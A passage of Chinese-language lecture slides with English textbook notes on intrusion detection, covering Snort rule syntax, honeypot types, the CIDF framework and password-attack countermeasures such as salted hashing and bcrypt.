每条规则的第二项就是协议项。当前，snort能够分析的协议是：TCP、UDP和ICMP。将来，可能提供对ARP、ICRP、GRE、OSPF、RIP、IPX等协议的支持。
2.IP地址：
规则头下面的部分就是IP地址和端口信息。关键词any可以用来定义任意的IP地址。snort不支持对主机名的解析，所以地址只能使用数字/CIDR的形式，CIDR（无级别域内路由）指明应用于IP地址的掩码。/24表示一个C类网络；/16表示一个B类网络；而/32表示一台特定的主机地址。在规则中，可以使用否定操作符(negation operator)对IP地址进行操作。它告诉snort除了列出的IP地址外，匹配所有的IP地址。否定操作符使用!表示。例如，使用否定操作符可以很轻松地对上面的规则进行改写，使其对从外部网络向内的数据报警。

Slide 153
Snort规则（5）
端口号：
有几种方式来指定端口号，包括：any、静态端口号(static port)定义、端口范围以及使用非操作定义。any表示任意合法的端口号。静态端口号表示单个的端口号，例如：111(portmapper)、23(telnet)、80(http)等。使用范围操作符:可以指定端口号范围。有几种方式来使用范围操作符:达到不同的目的，例如：log udp any any -> 192.168.1.0/24 1:1024 记录来自任何端口，其目的端口号在1到1024之间的UDP数据包

Slide 154
Snort规则（6）
方向操作符(direction operator)：
方向操作符->表示数据包的流向。它左边是数据包的源地址和源端口，右边是目的地址和端口。此外，还有一个双向操作符<>,它使snort对这条规则中，两个IP地址/端口之间双向的数据传输进行记录/分析，例如telnet或者POP3对话。下面的规则表示对一个telnet对话的双向数据传输进行记录：log !192.168.1.0/24 any <> 192.168.1.0/24 23

Slide 155
Snort规则（7）
规则选项：规则选项构成了snort入侵检测引擎的核心，它们非常容易使用，同时又很强大和容易扩展。在每条snort规则中，选项之间使用分号进行分割。规则选项关键词和其参数之间使用冒号分割。下面是一些常用的规则选项关键词，其中对部分重要关键词进行详细解释：

Slide 156
Snort规则（8）
msg：在报警和日志中打印的消息；
logto：把日志记录到一个用户指定的文件，而不是输出到标准的输出文件；
ttl：测试IP包头的TTL域的值；
tos：测试IP包头的TOS域的值；
content：在包的净荷中搜索指定的样式；
id：测试IP分组标志符(fragment ID)域是否是一个特定的值
ipoption /fragbits /dsize /flags /seq /……

Slide 157
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 158
响应策略
弹出窗口报警
E-mail通知
切断TCP连接
执行自定义程序
与其他安全产品交互
Firewall
SNMP Trap

Slide 159
自动响应
压制调速
1、 撤消连接
2、 回避
3、 隔离
SYN/ACK
RESETs

Slide 160
蜜罐
一个高级的网络节点在使用“压制调速”技术的情况下，可以采用路由器把攻击者引导到一个经过特殊装备的系统上，这种系统被成为蜜罐
蜜罐是一种欺骗手段，它可以用于错误地诱导攻击者，也可以用于收集攻击信息，以改进防御能力
蜜罐能采集的信息量由自身能提供的手段以及攻击行为数量决定

Slide 161
蜜罐
蜜罐中填满了看起来有价值的虚假信息
合法用户不会访问这些信息
因此，任何访问蜜罐的行为都是可疑的
蜜罐中装备了敏感检测器，收集攻击者的访问行为和活动信息

Slide 162

蜜罐部署位置

Slide 163
蜜罐部署位置
位置1：未使用IP地址
位置2：DMZ区域
位置3：内部网络，可以捕捉内部攻击

Slide 164
蜜罐: 诱骗服务
诱骗服务(Deception Service)
诱骗服务是指在特定IP服务端口上侦听并像其他应用程序那样应答各种网络请求。
例如 DTK
需要精心设计和配置
诱骗服务只能收集有限的信息
有一定风险
Notes:
1.诱骗服务（deception service） 诱骗服务是指在特定的IP服务端口帧听并像应用服务程序那样对各种网络请求进行应答的应用程序。DTK就是这样的一个服务性产品。DTK吸引攻击者的诡计就是可执行性，但是它与攻击者进行交互的方式是模仿那些具有可攻击弱点的系统进行的，所以可以产生的应答非常有限。在这个过程中对所有的行为进行记录，同时提供较为合理的应答，并给闯入系统的攻击者带来系统并不安全的错觉。例如，当我们将诱骗服务配置为FTP服务的模式。当攻击者连接到TCP/21端口的时候，就会收到一个由蜜罐发出的FTP的标识。如果攻击者认为诱骗服务就是他要攻击的FTP，他就会采用攻击FTP服务的方式进入系统。这样，系统管理员便可以记录攻击的细节。例如，可以将诱骗服务配置为Sendmail服务的模式，当攻击者连接到蜜罐的TCP/25端口时，就会收到一个由蜜罐发出的代表Sendmail版本号的标识。如果攻击者认为诱骗服务就是他要攻击的Sendmail服务器，攻击者就会采用攻击Sendmai1服务器的方式进入系统。此时，蜜罐系统便可记录到详细的攻击行为，系统管理员可以采取相应的措施保护网络中实际运行着的Sendmaii系统。
2.蜜罐的诱骗服务需要精心设计和配置，首先，要将服务模拟得足以让攻击者相信就是一件非常困难的事情。例如，攻击者可能用各种不同的电子邮件地址来检验预期的响应，还可能用一系列控制命令进行检查。如果诱骗服务有能力通过这些来自攻击者的预先检测，攻击者才有可能进入蜜罐设定的陷阱并进行攻击行为。
3.另一个问题是诱骗服务只能收集有限的信息。
4.从理论上讲，诱骗服务本身可以在一定程度上允许攻击者访问系统，这样会带来一定的风险，如果系统记录所有蜜罐本身的日志信息，而攻击者找到了攻击诱骗服务的方法，蜜罐就陷入了失控状态，攻击者可以闯入系统将所有攻击的证据删除。甚至蜜罐还有可能成为攻击者攻击其他系统的工具。

Slide 165
蜜罐: 弱化系统
弱化系统(Weakened System)
弱化系统是一个配置有已知攻击弱点的操作系统，这样使攻击者更加容易进入系统，系统可以收集有效的攻击数据。
提供的是攻击者试图入侵的实际服务
“高维护低收益”
Notes:
(2) 弱化系统
弱化系统是一个配置有已知攻击弱点的操作系统，如只要在外部因特网上有一台计算机运行没有打上补丁的微软Windows或者Red Hat Linux即可。这样使攻击者更加容易进入系统，系统可以收集有效的攻击数据。为了保证攻击者不能删除蜜罐的日志信息，需要运行其他额外的记录系统，如syslogd或入侵检测系统等，实现对日志记录的异地存储和备份。
弱化系统的优点是蜜罐可以提供的是攻击者试图入侵的实际服务，这种配置方案解决了许多诱骗服务需要精心配置的问题，而且它不限制蜜罐收集到的信息量，只要攻击者入侵蜜罐的某项服务，系统就会连续记录攻击者的行为并观察他的所有操作过程。这样，系统可以获得更多关于攻击本身、攻击方法和攻击工具方面的信息。例如，如果系统观察到入侵者创建目录/tmp/bob用来存储攻击工具，系统管理员应该检验所有的目录是否包含这样的路径，如果找到了这样的路径说明系统已经遭到攻击者的入侵。
它的缺点是“高维护低收益”。如果攻击者对蜜罐使用已知的攻击方法，弱化系统就变得毫无意义。因为系统管理员已经有防护这种入侵方法的经验，或者系统的最新补丁已经修复了这种攻击漏洞。

Slide 166
蜜罐: 强化系统
强化系统(Hardened System)
强化系统同弱化系统一样，提供一个真实的环境，是对弱化系统的改进
能在最短的时间内收集最多的有效数据
需要系统管理员具有更高的专业技术
Notes:
(3) 强化系统
强化系统同弱化系统一样，提供一个真实的环境，是对弱化系统的改进。强化系统并不提供一个看似有效的系统，蜜罐管理员为基本操作系统提供了所有发布的安全补丁，此时的系统已经伪装成看似足够安全的。当攻击者闯入时，蜜罐就开始收集信息，它能在最短的时间内收集最多的有效数据。
将强化系统作为蜜罐使用的唯一缺点是，如果攻击者具有更高的技术，那么他很可能取代管理员对系统的控制，从而对其他系统进行攻击。所以用这种蜜罐需要系统管理员具有更高的专业技术。

Slide 167
蜜罐: 用户模式服务器
用户模式服务器(User Mode Server)
用户模式服务器实际上是一个用户进程，它运行在主机上，并且模拟成一个真实的服务器
这种模式的成功与否取决于攻击者的进入程度和受骗程度。
系统管理员对用户主机有绝对的控制权
不适用于所有的操作系统
Notes:
(4) 用户模式服务器
用户模式服务器实际上是一个用户进程，它运行在主机上，并且模拟成一个真实的服务器。在真实主机中，每个应用程序都当作一个具有独立IP地址的操作系统和服务的特定实例。而用户模式服务器这样一个进程就嵌套在主机操作系统的应用程序空间中，当Internet用户向用户模式服务器的IP地址发送请求，主机将接受请求并且转发到用户模式服务器上。
这种模式的成功与否取决于攻击者的进入程度和受骗程度。它的优点体现在系统管理员对用户主机有绝对的控制权。即使蜜罐被攻陷，由于用户模式服务器是一个用户进程，那么系统管理员只要关闭该进程即可。另外，可以将Firewall，IDS集中于同一台服务器上。当然，其局限性不适用于所有的操作系统。

Slide 168

蜜罐: 用户模式服务器
Notes:
User mode 类似与虚拟机，一个进程模拟一台完整的电脑。所有的数据只不过是电脑上的一个文件。

Slide 169

蜜罐: 实用系统

Slide 170

蜜罐: 实用系统

Slide 171

主动攻击模型

Slide 172
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 173
CIDF (The Common Intrusion Detection Framework)
http://www.gidos.org/drafts

Slide 174
CIDF模型（1）
CIDF根据IDS系统的通用需求以及现有IDS的系统结构，将IDS系统构成划分如下部分：
事件产生器(Event Generators)
事件分析器(Event analyzers)
响应单元(Response units)
事件数据库(Event databases)

Slide 175

CIDF模型（2）
Notes:
入侵检测系统分为4个基本组件：事件产生器、事件分析器、响应单元和事件数据库。其中的事件是指IDS需要分析的数据。这些组件以GIDO(统一入侵检测对象)格式进行数据交换。
事件产生器的任务是从入侵检测系统之外的计算环境中收集事件但并不分析它们，并将这些事件转换成CIDF的GIDO格式传送给其他组件。事件分析器分析从其他组件收到的GIDO，并将产生的新GIDO再传送给其他组件。事件数据库用来存储GIDO，以备系统需要时使用。响应单元处理收到的GIDO，并根据处理结果采取相应的措施，如杀死相关进程、将连接复位、修改文件权限等。

Slide 176
CIDF模型－事件产生器（1）
事件产生器的目的是从整个计算环境中获得事件，并向系统的其他部分提供此事件。
入侵检测的第一步
采集内容
系统日志
应用程序日志
系统调用
网络数据
用户行为
其他IDS的信息

Slide 177
CIDF模型－事件产生器（2）
注意：
入侵检测很大程度上依赖于收集信息的可靠性和正确性
要保证用来检测网络系统的软件的完整性，
特别是入侵检测系统软件本身应具有相当强的坚固性，防止被篡改而收集到错误的信息

Slide 178
CIDF模型－事件分析器
事件分析器接收事件信息，对其进行分析，判断是否为入侵行为或异常现象，最后将判断的结果转变为告警信息。
分析是核心
效率高低直接决定整个IDS性能
分析方法：
模式匹配
统计分析
完整性分析（往往用于事后分析）
Notes:
1.事件分析器接收事件信息，对其进行分析，判断是否为入侵行为或异常现象，最后将判断的结果转变为告警信息。
2.分析是核心
效率高低直接决定整个IDS性能
3.分析方法：
模式匹配：将收集到的信息与已知的网络入侵和系统误用模式数据库进行比较，从而发现违背安全策略的行为
统计分析：首先给系统对象（如用户、文件、目录和设备等）创建一个统计描述，统计正常使用时的一些测量属性（如访问次数、操作失败次数和延时等）；测量属性的平均值和偏差将被用来与网络、系统的行为进行比较，任何观察值在正常值范围之外时，就认为有入侵发生
完整性分析（往往用于事后分析）：主要关注某个文件或对象是否被更改

Slide 179
CIDF模型－响应单元
响应单元则是对分析结果作出反应的功能单元，功能包括：
告警和事件报告
终止进程，强制用户退出
切断网络连接，修改防火墙设置
灾难评估，自动恢复
查找定位攻击者

Slide 180
CIDF模型－事件数据库
事件数据库是存放各种中间和最终数据的地方的统称，它可以是复杂的数据库，也可以是简单的文本文件。

Slide 181
CIDF互操作性
配置互操作性：相互发现并交换数据
语法互操作性：正确识别交换的数据
语义互操作性：相互理解交换的数据

Slide 182
CIDF协同方式
分析
互补
互纠
核实
调整
响应

Slide 183
入侵检测交换格式
为了便于开发能够在各种平台和环境中运行的分布式入侵检测系统，需要标准来支持互操作性
IETF入侵检测工作组——IETF Intrusion Detection Working Group
该小组的目的是定义数据格式和交换程序，以便与响应系统和可能需要与其进行交互的管理系统共享入侵检测感兴趣的信息
已发布以下RFC：
入侵检测消息交换要求（RFC 4766）
入侵检测消息交换格式（RFC 4765）
入侵检测交换协议（RFC 4767）

Slide 184
入侵方法
入侵检测概述
入侵检测方法与基本原理
入侵检测响应机制
入侵检测标准化工作
口令管理

Slide 185
口令管理
对入侵者的第一道防线
几乎所有的多用户系统都要求用户不仅提供名称或标识符（ID），还提供密码
密码用于验证登录到系统的个人的ID
ID通过以下方式提供安全性
确定用户是否有权访问系统
确定给予用户的特权
用于自主访问控制
Notes:
The front line of defense against intruders is the password system. Virtually all
multiuser systems require that a user provide not only a name or identifier (ID)
but also a password. The password serves to authenticate the ID of the individual
logging on to the system. In turn, the ID provides security in the following
ways:
• The ID determines whether the user is authorized to gain access to a system.
In some systems, only those who already have an ID filed on the system are
allowed to gain access.
• The ID determines the privileges accorded to the user. A few users may have
supervisory or “superuser” status that enables them to read files and perform
functions that are especially protected by the operating system. Some systems
have guest or anonymous accounts, and users of these accounts have more
limited privileges than others.
• The ID is used in what is referred to as discretionary access control. For
example, by listing the IDs of the other users, a user may grant permission to
them to read files owned by that user.

Slide 186
攻击策略和对策
工作站劫持
Workstation hijacking
利用用户的错误
Exploiting user mistakes
攻击者通常使用社交技术手段获取密码，这些策略会欺骗用户或客户经理透露密码; 用户可以有意地共享密码以使同事能够共享文件; 用户往往会写下密码，因为很难记住它们
离线字典攻击
Offline dictionary attack
有些黑客可以频繁地绕过访问控制并访问系统的密码文件
专用账号攻击
Specific account attack
攻击者瞄准特定帐户并提交密码猜测，直到发现正确的密码
攻击者等待，直到登录的工作站无人值守
标准对策是在一段时间不活动后自动登录工作站
对策包括用户培训，入侵检测和更简单的密码与其他身份认证机制相结合
对策包括防止未经授权访问密码文件，入侵检测措施以识别是否被攻破，如果密码文件被泄露，则会快速口令补发
标准对策是一种帐户锁定机制，可在登录尝试失败后锁定对帐户的访问
Notes:
In this subsection, we outline the main forms of attack against password-based
authentication and briefly outline a countermeasure strategy. The remainder of
Section 11.3 goes into more detail on the key countermeasures.
Typically, a system that uses password-based authentication maintains a
password file indexed by user ID. One technique that is typically used is to store
not the user’s password but a one-way hash function of the password, as described
subsequently.
We can identify the following attack strategies and countermeasures:
• Offline dictionary attack: Typically, strong access controls are used to protect
the system’s password file. However, experience shows that determined
hackers can frequently bypass such controls and gain access to the file. The
attacker obtains the system password file and compares the password hashes
against hashes of commonly used passwords. If a match is found, the attacker
can gain access by that ID/password combination. Countermeasures include
controls to prevent unauthorized access to the password file, intrusion detection
measures to identify a compromise, and rapid reissuance of passwords
should the password file be compromised.
• Specific account attack: The attacker targets a specific account and submits
password guesses until the correct password is discovered. The standard countermeasure
is an account lockout mechanism, which locks out access to the
account after a number of failed login attempts. Typical practice is no more
than five access attempts.
• Workstation hijacking: The attacker waits until a logged-in workstation is
unattended. The standard countermeasure is automatically logging the workstation
out after a period of inactivity. Intrusion detection schemes can be
used to detect changes in user behavior.
• Exploiting user mistakes: If the system assigns a password, then the user is
more likely to write it down because it is difficult to remember. This situation
creates the potential for an adversary to read the written password. A user
may intentionally share a password, to enable a colleague to share files, for
example. Also, attackers are frequently successful in obtaining passwords by
using social engineering tactics that trick the user or an account manager into
revealing a password. Many computer systems are shipped with preconfigured
passwords for system administrators. Unless these preconfigured passwords
are changed, they are easily guessed. Countermeasures include user training,
intrusion detection, and simpler passwords combined with another authentication
mechanism.

Slide 187
攻击策略和对策 Attack strategies and countermeasures
电子监控
Electronic monitoring
如果通过网络传达密码以登录到远程系统，则会容易受到窃听
针对单个用户的口令猜测
Password guessing against single user
攻击者会尝试获取有关帐户持有人和系统密码策略的知识，并使用该知识来猜测密码
利用多个口令的使用
Exploiting multiple password use
如果不同的网络设备为给定用户共享相同或相似的密码，攻击可能会变得更加有效或有害
常用口令攻击
Popular password attack
攻击是使用流行的密码，并针对广泛的用户ID进行尝试
简单加密不会解决这个问题，因为加密密码实际上是密码，可以被对手观察和重用
对策包括密码策略的培训和执行，使密码难以猜到
对策包括在特定网络设备上禁止相同或相似的密码的策略
对策包括禁止用户选择常用密码并扫描验证请求的IP地址以及提交模式的客户端cookie的策略
Notes:
• Exploiting multiple password use: Attacks can also become much more
effective or damaging if different network devices share the same or a similar
password for a given user. Countermeasures include a policy that forbids the
same or similar password on particular network devices.
• Popular password attack: A variation of the preceding attack is to use a popular
password and try it against a wide range of user IDs. A user’s tendency is
to choose a password that is easily remembered; this unfortunately makes the
password easy to guess. Countermeasures include policies to inhibit the selection
by users of common passwords and scanning the IP addresses of authentication
requests and client cookies for submission patterns.
• Electronic monitoring: If a password is communicated across a network to log
on to a remote system, it is vulnerable to eavesdropping. Simple encryption
will not fix this problem, because the encrypted password is, in effect, the password
and can be observed and reused by an adversary.
• Password guessing against single user: The attacker attempts to gain knowledge
about the account holder and system password policies and uses that
knowledge to guess the password. Countermeasures include training in and
enforcement of password policies that make passwords difficult to guess.
Such policies address the secrecy, minimum length of the password, character
set, prohibition against using well-known user identifiers, and length of time
before the password must be changed.

Slide 188

Notes:
A widely used password security technique is the use of hashed passwords and a salt
value. This scheme is found on virtually all UNIX variants as well as on a number
of other operating systems. The following procedure is employed (Figure 11.6a). To
load a new password into the system, the user selects or is assigned a password. This
password is combined with a fixed-length salt value [MORR79]. In older implementations,
this value is related to the time at which the password is assigned to the user.
Newer implementations use a pseudorandom or random number. The password
and salt serve as inputs to a hashing algorithm to produce a fixed-length hash code.
The hash algorithm is designed to be slow to execute to thwart attacks. The hashed
password is then stored, together with a plaintext copy of the salt, in the password
file for the corresponding user ID. The hashed-password method has been shown to
be secure against a variety of cryptanalytic attacks [WAGN00].
When a user attempts to log on to a UNIX system, the user provides an ID
and a password (Figure 11.6b). The operating system uses the ID to index into the
password file and retrieve the plaintext salt and the encrypted password. The salt
and user-supplied password are used as input to the encryption routine. If the result
matches the stored value, the password is accepted.
The salt serves three purposes:
• It prevents duplicate passwords from being visible in the password file. Even
if two users choose the same password, those passwords will be assigned
different salt values. Hence, the hashed passwords of the two users will
differ.
• It greatly increases the difficulty of offline dictionary attacks. For a salt of
length b bits, the number of possible passwords is increased by a factor of 2b ,
increasing the difficulty of guessing a password in a dictionary attack.
• It becomes nearly impossible to find out whether a person with passwords on
two or more systems has used the same password on all of them.
To see the second point, consider the way that an offline dictionary attack
would work. The attacker obtains a copy of the password file. Suppose first that the
salt is not used. The attacker’s goal is to guess a single password. To that end, the
attacker submits a large number of likely passwords to the hashing function. If any
of the guesses matches one of the hashes in the file, then the attacker has found a
password that is in the file. But faced with the UNIX scheme, the attacker must take
each guess and submit it to the hash function once for each salt value in the dictionary
file, multiplying the number of guesses that must be checked.
There are two threats to the UNIX password scheme. First, a user can gain
access on a machine using a guest account or by some other means and then run
a password guessing program, called a password cracker, on that machine. The
attacker should be able to check many thousands of possible passwords with little
resource consumption. In addition, if an opponent is able to obtain a copy of the
password file, then a cracker program can be run on another machine at leisure.
This enables the opponent to run through millions of possible passwords in a reasonable
period.

Slide 189
Unix实现
Crypt(3)
旨在阻止猜测攻击
现在认为这种具体的实施是不够的
尽管其已知的弱点，但是与现有的帐户管理软件或多供应商环境兼容，这种UNIX方案通常仍然是必需的
MD5安全哈希算法
许多UNIX系统（包括Linux，Solaris和FreeBSD）的推荐哈希函数
比crypt(3)慢得多
Bcrypt
开发用于OpenBSD
可能是UNIX散列/盐方案最安全的版本
使用基于Blowfish对称块密码的哈希函数
执行缓慢
包含一个成本变量
Notes:
Since the original development of UNIX, most implementations
have relied on the following password scheme. Each user selects a
password of up to eight printable characters in length. This is converted into a
56-bit value (using 7-bit ASCII) that serves as the key input to an encryption routine.
The hash routine, known as crypt(3), is based on DES. A 12-bit salt value is
used. The modified DES algorithm is executed with a data input consisting of a
64-bit block of zeros. The output of the algorithm then serves as input for a second
encryption. This process is repeated for a total of 25 encryptions. The resulting
64-bit output is then translated into an 11-character sequence. The modification of
the DES algorithm converts it into a one-way hash function. The crypt(3) routine
is designed to discourage guessing attacks. Software implementations of DES are
slow compared to hardware versions, and the use of 25 iterations multiplies the
time required by 25.
This particular implementation is now considered woefully inadequate. For
example, [PERR03] reports the results of a dictionary attack using a supercomputer.
The attack was able to process over 50 million password guesses in about 80 minutes.
Further, the results showed that for about $10,000 anyone should be able to
do the same in a few months using one uniprocessor machine. Despite its known
weaknesses, this UNIX scheme is still often required for compatibility with existing
